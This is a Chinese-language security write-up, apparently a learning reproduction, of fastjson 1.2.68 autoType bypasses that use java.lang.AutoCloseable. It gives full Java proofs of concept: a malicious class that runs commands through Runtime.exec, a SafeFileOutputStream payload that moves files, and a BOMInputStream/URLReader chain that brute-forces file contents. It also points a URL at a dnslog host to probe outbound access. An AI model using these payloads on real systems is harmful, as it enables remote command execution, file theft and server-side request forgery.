
在 JavaBeanDeserializer#deserialze 中的 checkAutoType 是这样传参数的,其中 expectClass 是跟 type 的值来获取的
我们看 type 是怎么来的,发现是参数传进来的

而在 com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object) 方法中

所以利用基本上就一致了
我们写一个恶意类 , 实现 AutoCloseable 接口
evilAutoCloseable
package com.lingx5.entry;

import java.io.IOException;

public class evilAutoCloseable implements AutoCloseable {
    String cmd;
    public void setCmd(String cmd) {
        this.cmd = cmd;
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
    @Override
    public void close() throws Exception {

    }
}

AutoCloseableBypass68
package com.lingx5.exp;

import com.alibaba.fastjson.JSON;

public class AutoCloseableBypass68 {
    public static void main(String[] args) {
        String payload = "{" +
                "\"@type\":\"java.lang.AutoCloseable\"," +
                "\"@type\":\"com.lingx5.entry.evilAutoCloseable\"," +
                "\"cmd\":\"calc\"" +
                "}";
        JSON.parse(payload);
    }
}
我们调试一下,看看是不是跟我们预想的一样
第一次 checkAutoType 返回 interface java.lang.AutoCloseable 类


接着执行
我们步入

再接着就是反序列化 json 串,执行 setter 方法了

AutoCloseable 的一些应用
fastjson 特性
这里主要是 fastjson 有一个特性,就是如果没有无参构造器的话,fastjson 会根据 json 字符串,扫描构造参数最多的方法进行初始化,并且不再执行 setter 方法
| 引用 | 描述 |
|---|---|
| "$ref ":".." | 上一级 |
| "$ref ":"@" | 当前对象,也就是自引用 |
| "$ref":"$" | 根对象 |
| "$ref":"$.children.0" | 基于路径的引用,相当于 root.getChildren().get(0) |
$ref特性,本来作者的用意是方便实现 JSON 结构的 引用 和 复用,简单来说:就是json串里要引用之前定义的对象{}包裹就可以很方便的使用$ ref,我们主要就是可以利用它去主动的调用类的 getter 方法
这里 OutputStream 和 InputStream 默认是实现了 AutoCloseable 接口的,这里是参考 mi1k7ea 和 voidfyoo 师傅文章中的一些文件利用, 拿来复现学习一下
读文件
SafeFileOutputStream
主要还是找到了 SafeFileOutputStream 类,它具有移动文件的功能
<dependency>
    <groupId>org.aspectj</groupId>
    <artifactId>aspectjtools</artifactId>
    <version>1.9.5</version>
</dependency>
我们看一下这个类,他有一个构造方法
public SafeFileOutputStream(String targetPath, String tempPath) throws IOException {
    this.failed = false;
    this.target = new File(targetPath);
    this.createTempFile(tempPath);

    if (!this.target.exists()) {
        if (!this.temp.exists()) {
            this.output = new BufferedOutputStream(new FileOutputStream(this.target));
            return;
        }
	// target不存在,而tmp存在,就可以复制文件到target
        this.copy(this.temp, this.target);
    }

    this.output = new BufferedOutputStream(new FileOutputStream(this.temp));
}
我们可以利用这个,把系统的一些敏感文件,复制到 web 目录下,来进行进一步的渗透
copyFile
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;

public class copyFile {
    public static void main(String[] args) {
        String payload = "{\n" +
            "    \"@type\": \"java.lang.AutoCloseable\",\n" +
            "    \"@type\": \"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\n" +
            "    \"tempPath\": \"D:\\\\WebSafe\\\\JavaProject\\\\fastjson\\\\src\\\\main" +
            "\\\\java\\\\com\\\\lingx5\\\\exp\\\\1.txt\",\n" +
            "    \"targetPath\": \"D:\\\\WebSafe\\\\JavaProject\\\\fastjson\\\\src\\\\main" +
            "\\\\java\\\\com\\\\lingx5\\\\poc\\\\1.txt\"\n" +
            "}";
        JSON.parse(payload);
    }
}

我们创建一个 1.txt

运行调试一下,来到了 copy 方法

内部是调用 renameto()方法实现的


这就意味着这种方式有潜在的危害,他会把文件
移动/重命名到目标目录,源文件内容会被置空
执行结果
所以这种功能还是会对目标机器有一定的危害性,谨慎使用
BOMInputStream
这个类同样也继承了 AutoCloseable

网上公开的 POC 是这个样子的
{
  "x": {
    "@type": "java.lang.AutoCloseable",
    "@type": "org.apache.commons.io.input.BOMInputStream",
    "delegate": {
      "@type": "org.apache.commons.io.input.ReaderInputStream",
      "reader": {
        "@type": "jdk.nashorn.api.scripting.URLReader",
        "url": "file:///tmp/flag"
      },
      "charsetName": "UTF-8",
      "bufferSize": 1024
    },
    "boms": [{
      "charsetName": "UTF-8",
      "bytes": [66]
    }]
  },
  "address": {
    "$ref": "$.x.BOM"
  }
}
分析
首先用 BOMInputStream 作为了入口
看一下他的构造方法
public BOMInputStream(final InputStream delegate, final ByteOrderMark... boms) {
    this(delegate, false, boms);
}
// 重载
public BOMInputStream(final InputStream delegate, final boolean include, final ByteOrderMark... boms) {
    super(delegate);
    if (IOUtils.length(boms) == 0) {
        throw new IllegalArgumentException("No BOMs specified");
    }
    this.include = include;
    final List<ByteOrderMark> list = Arrays.asList(boms);
    // Sort the BOMs to match the longest BOM first because some BOMs have the same starting two bytes.
    list.sort(ByteOrderMarkLengthComparator);
    this.boms = list;

}
ByteOrderMark (字节顺序标记) 是一个位于文本文件或数据流 开头 的特殊 Unicode 字符 (
U+FEFF),主要是用来 标识文本的字节序 (Endianness) 和 编码方式 (Encoding)。
这个 boms 数组的传递也是我们攻击的关键,我们这个攻击链实际上就是根据 boms 数组来碰撞出文件的内容的(后面也会详细提到)
我们给 delegate 这个输入流传入的是 ReaderInputStream 调用这个构造方法
public ReaderInputStream(final Reader reader, final CharsetEncoder encoder, final int bufferSize) {
    this.reader = reader;
    this.encoder = encoder;
    this.encoderIn = CharBuffer.allocate(bufferSize);
    this.encoderIn.flip();
    this.encoderOut = ByteBuffer.allocate(128);
    this.encoderOut.flip();
}
主要是规定了 字节编码和缓冲区大小,而给 Reader 赋值 URLReader 对象,利用 URLReader 支持的伪协议 file:// 来打开文件
public URLReader(URL url) {
    this(url, (Charset)null);
}

public URLReader(URL url, Charset cs) {
    this.url = (URL)Objects.requireNonNull(url);
    this.cs = cs;
}
到这里把读取文件要用到的类封装完成了。
利用$ref 去调用 BOMInputStream 的 getBom 方法 ,我们来看一下这个方法
in 是我们传递的 ReaderInputStream,再去调 URLReader 的 read() 方法,读取文件,细节就不过多赘述了

后边的内容,我们通过注释应该也可以知道,就是去对比 firstBytes 和 boms 数组是否匹配
复现

我们来执行 POC 看一下
创建一个 1.txt 文件,内容写了 12
package com.lingx5.poc;
import com.alibaba.fastjson.JSON;
public class BOMReadFile {
public static void main(String[] args) {
String payload = "{\n" +
" \"x\": {\n" +
" \"@type\": \"java.lang.AutoCloseable\",\n" +
" \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
" \"delegate\": {\n" +
" \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
" \"reader\": {\n" +
" \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
" \"url\": \"file:\\\\D:\\\\WebSafe\\\\JavaProject\\\\fastjson" +
"\\\\src\\\\main\\\\java\\\\com\\\\lingx5\\\\exp\\\\1.txt\"\n" +
" },\n" +
" \"charsetName\": \"UTF-8\",\n" +
" \"bufferSize\": 1024\n" +
" },\n" +
" \"boms\": [\n" +
" {\n" +
" \"charsetName\": \"UTF-8\",\n" +

" \"bytes\": [49,50]\n" +
" }\n" +
" ]\n" +
" },\n" +
" \"address\": {\n" +
" \"$ref\": \"$.x.BOM\"\n" +
" }\n" +
"}";
System.out.println(JSON.parse(payload));
}
}
1 的 ASCII 码是 49,2 的是 50
我们运行
如果我们给的 boms 数组值不和文件匹配的话,结果就是 {"x":{}}

可以就此结果的差异,去根据 ascii 码表,爆破出文件的内容
不过这个利用还是比较苛刻的,我们更多的可能就是利用这个链条实现 ssrf 判断目标机器是否出网
其他用途

把 url 的路径改为 dnslog 平台 http://6blpi0.dnslog.cn
